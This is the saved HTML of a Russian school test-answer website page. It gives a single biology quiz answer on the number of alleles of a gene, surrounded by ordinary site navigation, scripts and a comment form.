<li id="menu-item-47124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47124"><a href="https://otvetzdes.ru/voprosy-ozbektili" itemprop="url"><span itemprop="name">Оʻzbek tili</span></a></li>
<li id="menu-item-47125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47125"><a href="https://otvetzdes.ru/voprosy-obzh" itemprop="url"><span itemprop="name">ОБЖ</span></a></li>
<li id="menu-item-47126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47126"><a href="https://otvetzdes.ru/voprosy-obschestvoznanie" itemprop="url"><span itemprop="name">Обществознание</span></a></li>
<li id="menu-item-47127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47127"><a href="https://otvetzdes.ru/voprosy-mir" itemprop="url"><span itemprop="name">Окружающий мир</span></a></li>
<li id="menu-item-47128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47128"><a href="https://otvetzdes.ru/voprosy-pravo" itemprop="url"><span itemprop="name">Право</span></a></li>
<li id="menu-item-47129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47129"><a href="https://otvetzdes.ru/voprosy-psyhologia" itemprop="url"><span itemprop="name">Психология</span></a></li>
<li id="menu-item-47130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47130"><a href="https://otvetzdes.ru/voprosy-russkiy" itemprop="url"><span itemprop="name">Русский язык</span></a></li>
<li id="menu-item-47131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47131"><a href="https://otvetzdes.ru/voprosy-ukrainska" itemprop="url"><span itemprop="name">Українська мова</span></a></li>
<li id="menu-item-47132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47132"><a href="https://otvetzdes.ru/voprosy-fizika" itemprop="url"><span itemprop="name">Физика</span></a></li>
<li id="menu-item-47133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47133"><a href="https://otvetzdes.ru/voprosy-fizkultura" itemprop="url"><span itemprop="name">Физкультура и спорт</span></a></li>
<li id="menu-item-47134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47134"><a href="https://otvetzdes.ru/voprosy-frantsuzkiy" itemprop="url"><span itemprop="name">Французский язык</span></a></li>
<li id="menu-item-47135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47135"><a href="https://otvetzdes.ru/voprosy-himiya" itemprop="url"><span itemprop="name">Химия</span></a></li>
<li id="menu-item-47136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47136"><a href="https://otvetzdes.ru/voprosy-ekonomika" itemprop="url"><span itemprop="name">Экономика</span></a></li>
<li id="menu-item-47137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47137"><a href="https://otvetzdes.ru/voprosy-kazaktili" itemprop="url"><span itemprop="name">Қазақ тiлi</span></a></li>
</ul>
</li>
</ul></div></div><!-- end  menunav -->
<!--noindex--><a class="toggle-search-menu open_search" rel="nofollow" href="#"><i class="fa fa-search" aria-hidden="true"></i></a> <!--/noindex-->
</div><!-- end gp-container -->
</div><!-- end header  --> 
<div class="gp-container gp-clearfix">
<div class="breadcrumbs gp-clearfix" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://otvetzdes.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator">&nbsp; › &nbsp;</span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://otvetzdes.ru/biologiya" itemprop="item"><span itemprop="name">Биология — ответы на вопросы теста</span></a><meta itemprop="position" content="2" /></span><span class="breadcrumbs__separator">&nbsp; › &nbsp;</span><span class="breadcrumbs__current">Число аллелей: ...</span></div><!-- end breadcrumbs -->
<div class="maincol">  
<div id="post-43536" class="gp-clearfix post-43536 post type-post status-publish format-standard hentry category-biologiya tag-test-s-otvetami-vzaimodejstvie-allelnyh-genov tag-test-s-otvetami-vzaimodejstvie-genov" itemscope itemtype="http://schema.org/Article">
<!--  с изображением записи -->
<!--  без изображения записи -->
<h1 class="post-title" itemprop="headline">Число аллелей: &#8212; ответ на вопрос</h1>
<div class="post-header">
<span itemprop="datePublished" content="2023-01-27T23:47:01+03:00">27.01.2023</span>&nbsp; &middot; &nbsp; <i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<div class="post-content gp-clearfix" itemprop="articleBody">
<p><span id="more-43536"></span><strong>Вопрос:</strong> Число аллелей: <br /><strong>Ответ:</strong> от 2 до нескольких десятков.</p>
<div class="crp_related     crp-text-only"><h2>Похожие вопросы и ответы:</h2><ul><li><a href="https://otvetzdes.ru/plejotropiya-otvet-na-vopros.html"     class="crp_link post-46738"><span class="crp_title">Плейотропия: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/primerom-kakogo-tipa-vzaimodejstviya-genov-yavlyaetsya-dominirovanie-karego-czveta-glaz-nad-golubym-otvet-na-vopros.html"     class="crp_link post-43545"><span class="crp_title">Примером какого типа взаимодействия генов является&hellip;</span></a></li><li><a href="https://otvetzdes.ru/nalichie-u-rebenka-grupp-krovi-i-otcza-i-materi-nazyvaetsya-otvet-na-vopros.html"     class="crp_link post-43546"><span class="crp_title">Наличие у ребенка групп крови и отца, и матери называется: -&hellip;</span></a></li><li><a href="https://otvetzdes.ru/kak-proyavlyayutsya-priznaki-u-potomstva-pri-nepolnom-dominirovanii-otvet-na-vopros.html"     class="crp_link post-43547"><span class="crp_title">Как проявляются признаки у потомства при неполном&hellip;</span></a></li><li><a href="https://otvetzdes.ru/epistazom-nazyvaetsya-otvet-na-vopros.html"     class="crp_link post-46731"><span class="crp_title">Эпистазом называется: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/podavlenie-proyavleniya-priznaka-pri-epistaze-chasto-proishodit-za-schet-togo-chto-otvet-na-vopros.html"     class="crp_link post-46732"><span class="crp_title">Подавление проявления признака при эпистазе часто происходит&hellip;</span></a></li><li><a href="https://otvetzdes.ru/chto-takoe-plejotropnost-otvet-na-vopros.html"     class="crp_link post-46733"><span class="crp_title">Что такое плейотропность: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/kak-vyrazhaetsya-polimernoe-dejstvie-genov-otvet-na-vopros.html"     class="crp_link post-46734"><span class="crp_title">Как выражается полимерное действие генов: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/chto-takoe-komplementarnoe-vzaimodejstvie-otvet-na-vopros.html"     class="crp_link post-46735"><span class="crp_title">Что такое комплементарное взаимодействие: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/kakim-mozhet-byt-dominirovanie-otvet-na-vopros.html"     class="crp_link post-46736"><span class="crp_title">Каким может быть доминирование: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/mozhet-li-patologiya-odnogo-gena-privesti-k-izmeneniyam-organizma-otvet-na-vopros.html"     class="crp_link post-46737"><span class="crp_title">Может ли патология одного гена привести к изменениям&hellip;</span></a></li><li><a href="https://otvetzdes.ru/nasledovanie-orehovidnoj-formy-grebnya-u-petuhov-eto-primer-otvet-na-vopros.html"     class="crp_link post-46746"><span class="crp_title">Наследование ореховидной формы гребня у петухов — это&hellip;</span></a></li><li><a href="https://otvetzdes.ru/nasledovanie-shinshillovoj-okraski-u-krolikov-kontroliruetsya-tremya-allelyami-a-a-i-ah-kazhdaya-osob-yavlyatsya-nositelem-tolko-dvuh-iz-nih-eto-primer-otvet-na-vopros.html"     class="crp_link post-46744"><span class="crp_title">Наследование шиншилловой окраски у кроликов контролируется&hellip;</span></a></li><li><a href="https://otvetzdes.ru/odin-dominantnyj-gen-dopolnyaet-dejstvie-drugogo-dominantnogo-gena-obuslavlivaya-razvitie-novogo-priznaka-po-tipu-vzaimopomoshhi-vzaimodopolneniya-drug-druga-v-razvitii-priznaka-eto-primer-otvet.html"     class="crp_link post-46745"><span class="crp_title">Один доминантный ген дополняет действие другого доминантного&hellip;</span></a></li><li><a href="https://otvetzdes.ru/dominantnyj-gen-v-geterozigotnom-sostoyanii-imeet-bolee-silnoe-proyavlenie-chem-v-gomozigotnom-pri-otvet-na-vopros.html"     class="crp_link post-46743"><span class="crp_title">Доминантный ген в гетерозиготном состоянии имеет более&hellip;</span></a></li></ul><div class="crp_clear"></div></div>	 
<p>
Источник <a href="https://znanija.site" title="источник ответа">znanija.site</a>
</p>
</div><!-- end post-content-->
<span class="gp-post-tags"><a href="https://otvetzdes.ru/tag/test-s-otvetami-vzaimodejstvie-allelnyh-genov" rel="tag">Тест с ответами: «Взаимодействие аллельных генов»</a>, <a href="https://otvetzdes.ru/tag/test-s-otvetami-vzaimodejstvie-genov" rel="tag">Тест с ответами: «Взаимодействие генов»</a></span>
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2023-01-27">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/chislo-allelej-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
<div class="share-post">
<p>Поделиться в социальных сетях</p>
<!--noindex-->
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,twitter,viber,whatsapp,skype,telegram"></div>
<!--/noindex-->
</div> <!-- end share-post  --> 
<div class="comments-box gp-clearfix" > <a id="comments"></a>
<div class="gp-comment-form gp-clearfix">
<div id="respond" class="comment-respond">
<p id="reply-title" class="comment-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/chislo-allelej-otvet-na-vopros.html#respond" style="display:none;">Отменить ответ</a></small></p><form action="https://otvetzdes.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='43536' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a2e53f2b21" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="221"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
</div><!-- end  gp-comment-form -->
</div> <!-- end comments-box -->  </div><!-- end entry-->
</div> <!-- end maincol -->
<div class="sidebar" itemscope  itemtype="http://schema.org/WPSideBar">
<div class="sidebar-wrapper">
</div><!-- end sidebar wrapper-->
</div><!-- end sidebar --> </div><!-- end gp-container -->
 
<div class="footer gp-clearfix" itemscope itemtype="http://schema.org/WPFooter">
<div class="gp-container gp-clearfix">
<div class="footer-col">
<div id="nav_menu-2" class="widget widget_nav_menu gp-clearfix"> <span class="widget-title">Популярные тесты</span> <div class="menu-tegi-v-podvale-container"><ul id="menu-tegi-v-podvale" class="menu"><li id="menu-item-15096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15096"><a href="https://otvetzdes.ru/tag/test-s-otvetami-pensne-m-a-osorgin" itemprop="url">Тест с ответами: “Пенсне” М.А.Осоргин</a></li>
<li id="menu-item-15097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15097"><a href="https://otvetzdes.ru/tag/test-s-otvetami-kak-ya-stal-pisatelem-i-s-shmelev" itemprop="url">Тест с ответами: “Как я стал писателем” И.С.Шмелев</a></li>
<li id="menu-item-15098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15098"><a href="https://otvetzdes.ru/tag/test-s-otvetami-yushka-a-p-platonov" itemprop="url">Тест с ответами: “Юшка” А.П.Платонов</a></li>
<li id="menu-item-15099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15099"><a href="https://otvetzdes.ru/tag/test-po-pese-b-shou-pigmalion-11-klass" itemprop="url">Тест по пьесе Б. Шоу «Пигмалион»</a></li>
<li id="menu-item-15100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15100"><a href="https://otvetzdes.ru/tag/test-s-otvetami-kusaka-l-n-andreev" itemprop="url">Тест с ответами: “Кусака” Л.Н.Андреев</a></li>
<li id="menu-item-15101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15101"><a href="https://otvetzdes.ru/tag/test-s-otvetami-hadzhi-murat-l-n-tolstoj" itemprop="url">Тест с ответами: “Хаджи-Мурат” Л.Н.Толстой</a></li>
<li id="menu-item-15102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15102"><a href="https://otvetzdes.ru/tag/test-s-otvetami-zolotoj-klyuchik" itemprop="url">Тест с ответами: &#171;Золотой ключик&#187;</a></li>
<li id="menu-item-15103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15103"><a href="https://otvetzdes.ru/tag/test-s-otvetami-a-i-solzheniczyn-matryonin-dvor" itemprop="url">Тест с ответами: А.И.Солженицын «Матрёнин двор»</a></li>
<li id="menu-item-15104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15104"><a href="https://otvetzdes.ru/tag/test-s-otvetami-poema-dvenadczat-a-a-bloka" itemprop="url">Тест с ответами: Поэма “Двенадцать” А.А.Блока</a></li>
<li id="menu-item-15105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15105"><a href="https://otvetzdes.ru/tag/test-s-otvetami-po-biografii-a-n-ostrovskogo" itemprop="url">Тест с ответами по биографии А.Н. Островского</a></li>
<li id="menu-item-15106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15106"><a href="https://otvetzdes.ru/tag/test-s-otvetami-rasskazy-v-shukshina" itemprop="url">Тест с ответами: “Рассказы В.Шукшина”</a></li>
<li id="menu-item-15107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15107"><a href="https://otvetzdes.ru/tag/test-s-otvetami-skotnyj-dvor-czarya-avgiya" itemprop="url">Тест с ответами: “Скотный двор царя Авгия”</a></li>
<li id="menu-item-15108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15108"><a href="https://otvetzdes.ru/tag/test-s-otvetami-taper-a-i-kuprin" itemprop="url">Тест с ответами: “Тапер” А.И.Куприн</a></li>
<li id="menu-item-15109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15109"><a href="https://otvetzdes.ru/tag/test-s-otvetami-v-p-astafev-vasyutkino-ozero" itemprop="url">Тест с ответами: В. П. Астафьев «Васюткино озеро»</a></li>
</ul></div></div> </div><!-- end footercol 1 -->
<div class="footer-col">
</div><!-- end footercol 2 -->
<div class="footer-col">
</div><!-- end footercol 3 -->
</div><!-- end gp-container -->
<div class="gp-container gp-clearfix">
<div class="credits gp-clearfix">
&copy; <span itemprop="copyrightYear">2025  </span>  <span itemprop="name">Ответы на тесты</span>&nbsp;  &middot;  &nbsp;<span itemprop="description">Ответы на тесты на все предметы в одном месте. </span>
<!--noindex--><a id="backtop" href="#top" rel="nofollow"><i class="fa fa-arrow-up" aria-hidden="true"></i></a><!--/noindex-->
<span class="anycode">  </span>
</div><!-- end credits -->
</div><!-- end gp-container -->
</div><!-- end footer -->
</div><!-- end wrap -->
<script >function gotoal(link){window.open(link.replace("_","http://"));}</script>
<script  src='https://otvetzdes.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script  src='https://otvetzdes.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script  src='https://otvetzdes.ru/wp-content/themes/kassandra/scripts/custom.js?ver=1.0' id='custom-js'></script>
<script  id='loadmore-js-extra'>
/* <![CDATA[ */
var loadmore_params = {"ajaxurl":"https:\/\/otvetzdes.ru\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"chislo-allelej-otvet-na-vopros\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":200,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
/* ]]> */
</script>
<script  src='https://otvetzdes.ru/wp-content/themes/kassandra-child-theme/scripts/loadmore.js?ver=6.2.6' id='loadmore-js'></script>
<script  id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":".footer","screen_max_width":0,"screen_max_height":599,"widgets":[]}];
/* ]]> */
</script>
<script  src='https://otvetzdes.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<script defer  src='https://otvetzdes.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1710104153' id='akismet-frontend-js'></script>
<script  src='https://otvetzdes.ru/wp-includes/js/comment-reply.min.js?ver=6.2.6' id='comment-reply-js'></script>
<div id="mobilemenu" class="mobilemenu">
<ul id="menu-kategorii-v-shapke-1" class="top-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15121"><a href="https://otvetzdes.ru/blog" itemprop="url">Блог</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21160"><a href="#" itemprop="url">Тесты</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39105"><a href="https://otvetzdes.ru/russkij-yazyk" itemprop="url">Русский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13775"><a href="https://otvetzdes.ru/literatura" itemprop="url">Литература</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21159"><a href="https://otvetzdes.ru/istoriya" itemprop="url">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39104"><a href="https://otvetzdes.ru/geografiya" itemprop="url">География</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13776"><a href="https://otvetzdes.ru/informatika" itemprop="url">Информатика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13777"><a href="https://otvetzdes.ru/fizkultura" itemprop="url">Физ культура</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13778"><a href="https://otvetzdes.ru/ehkonomika" itemprop="url">Экономика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14230"><a href="https://otvetzdes.ru/psihologiya" itemprop="url">Психология</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47107"><a href="#" itemprop="url">Вопросы</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47109"><a href="https://otvetzdes.ru/voprosy-algebra" itemprop="url">Алгебра</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47110"><a href="https://otvetzdes.ru/voprosy-angliyskiy" itemprop="url">Английский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47111"><a href="https://otvetzdes.ru/voprosy-astronomia" itemprop="url">Астрономия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47112"><a href="https://otvetzdes.ru/voprosy-belorusskaya" itemprop="url">Беларуская мова</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47113"><a href="https://otvetzdes.ru/voprosy-biologia" itemprop="url">Биология</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47114"><a href="https://otvetzdes.ru/voprosy-geografia" itemprop="url">География</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47115"><a href="https://otvetzdes.ru/voprosy-geometria" itemprop="url">Геометрия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47116"><a href="https://otvetzdes.ru/voprosy-informatyka" itemprop="url">Информатика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47117"><a href="https://otvetzdes.ru/voprosy-istoria" itemprop="url">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47118"><a href="https://otvetzdes.ru/voprosy-kirgiztili" itemprop="url">Кыргыз тили</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47119"><a href="https://otvetzdes.ru/voprosy-literatura" itemprop="url">Литература</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47120"><a href="https://otvetzdes.ru/voprosy-mathematika" itemprop="url">Математика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47121"><a href="https://otvetzdes.ru/voprosy-muzika" itemprop="url">Музыка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47122"><a href="https://otvetzdes.ru/voprosy-mhk" itemprop="url">МХК</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47123"><a href="https://otvetzdes.ru/voprosy-nemetskiy" itemprop="url">Немецкий язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47124"><a href="https://otvetzdes.ru/voprosy-ozbektili" itemprop="url">Оʻzbek tili</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47125"><a href="https://otvetzdes.ru/voprosy-obzh" itemprop="url">ОБЖ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47126"><a href="https://otvetzdes.ru/voprosy-obschestvoznanie" itemprop="url">Обществознание</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47127"><a href="https://otvetzdes.ru/voprosy-mir" itemprop="url">Окружающий мир</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47128"><a href="https://otvetzdes.ru/voprosy-pravo" itemprop="url">Право</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47129"><a href="https://otvetzdes.ru/voprosy-psyhologia" itemprop="url">Психология</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47130"><a href="https://otvetzdes.ru/voprosy-russkiy" itemprop="url">Русский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47131"><a href="https://otvetzdes.ru/voprosy-ukrainska" itemprop="url">Українська мова</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47132"><a href="https://otvetzdes.ru/voprosy-fizika" itemprop="url">Физика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47133"><a href="https://otvetzdes.ru/voprosy-fizkultura" itemprop="url">Физкультура и спорт</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47134"><a href="https://otvetzdes.ru/voprosy-frantsuzkiy" itemprop="url">Французский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47135"><a href="https://otvetzdes.ru/voprosy-himiya" itemprop="url">Химия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47136"><a href="https://otvetzdes.ru/voprosy-ekonomika" itemprop="url">Экономика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47137"><a href="https://otvetzdes.ru/voprosy-kazaktili" itemprop="url">Қазақ тiлi</a></li>
</ul>
</li>
</ul></div><!-- end // mobilemenu -->
<div class="gp-search-bg"></div><!-- end gp-search-bg-->
<div class="gp-search-modal">
<a class="close"><i class="fa fa-times-circle" aria-hidden="true"></i></a>
<span class="gp-search-title">Поиск по сайту</span>
<div class="search-container gp-clearfix">
<form method="get" class="searchform" action="https://otvetzdes.ru/">
<input type="text" class="s" name="s" onblur="if(this.value=='')this.value='Что будем искать?';" onfocus="if(this.value=='Что будем искать?')this.value='';" value="Что будем искать?"><input type="submit" class="searchSubmit" value="Найти" /> 
</form>
</div><!-- end search-container--> 
</div><!-- end gp-search-modal--> 
</body>
</html><!-- WP Fastest Cache file was created in 4.2887938022614 seconds, on 09-04-25 8:23:23 --><!-- via php -->

--- FILE ---
content_type: text/json; charset=utf-8
request_url: https://sjsmartcontent.ru/wns/top2
body_size: 219
content:
{"pluginData":[],"brandingProfile":null,"pagehash":"7d2ae0553eba959f9bda8bca477c21a6","pc":["81","33"],"isBranding":false,"isOmnipage":false,"wnid":"ed190c03b66fabc32300e77fcc339bcb","top":[],"bcase":3,"st":false,"links":[],"recommended":null,"ed":[]}